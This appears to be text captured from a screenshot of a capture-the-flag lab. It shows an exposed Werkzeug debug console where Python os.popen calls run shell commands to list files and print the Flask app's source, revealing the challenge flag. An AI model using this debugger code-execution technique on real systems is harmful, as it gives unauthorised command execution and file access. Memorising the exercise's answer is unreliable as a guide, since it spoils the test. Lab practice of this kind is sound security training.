 Console // Werkzeug Deb
10.10.119.115:86/console
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Interactive Console
In this console you can execute Python expressions in the context of the application. The initial namespace was created by the debugger automatically.
[console ready]
>>> import os;
>>> print(os.popen("ls -l").read())
total 24
-rw-r--r--    1 root     root           249 Sep 15  2022 Dockerfile
-rw-r--r--    1 root     root          1411 Feb  3  2023 app.py
-rw-r--r--    1 root     root           137 Sep 15  2022 requirements.txt
drwxr-xr-x    2 root     root          4096 Sep 15  2022 templates
-rw-r--r--    1 root     root          8192 Sep 15  2022 todo.db
>>> print(os.popen("cat app.py").read())
import os
from flask import Flask, render_template, request, redirect, url_for
from flask_sqlalchemy import SQLAlchemy
secret_flag = "THM{Just_a_tiny_misconfiguration}"
PROJECT_ROOT = os.path.dirname(os.path.realpath(__file__))
DATABASE = os.path.join(PROJECT_ROOT, 'todo.db')
app = Flask(__name__)
app.config['SQLALCHEMY_DATABASE_URI'] = "sqlite:////" + DATABASE
db = SQLAlchemy(app)
Brought to you by DON'T PANIC, your friendly Werkzeug powered traceback interpreter.